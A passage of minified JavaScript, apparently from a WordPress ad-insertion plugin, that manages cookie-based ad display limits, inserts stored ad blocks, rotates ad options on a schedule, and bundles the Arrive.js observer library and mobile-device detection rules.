Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 